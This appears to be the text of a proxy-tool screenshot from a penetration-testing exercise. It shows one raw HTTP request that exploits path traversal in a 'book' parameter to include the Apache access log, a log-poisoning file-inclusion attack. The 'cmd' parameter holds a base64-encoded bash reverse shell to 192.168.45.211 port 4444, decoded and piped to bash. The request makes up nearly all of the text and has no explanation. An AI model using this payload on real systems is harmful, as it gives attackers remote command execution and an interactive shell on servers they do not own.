 Request
Response
Pretty Raw Hex \n
1 GET /index.php?book=../../../../../../../var/log/apache2/access.log&cmd=
echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIxMS80NDQ0IDA%2bJjEK+|base6
4+-d|bash HTTP/1.1
2 Host: ip:8593
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
i0v6g1j7sm2n0ha4c1mh8k4bbl
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14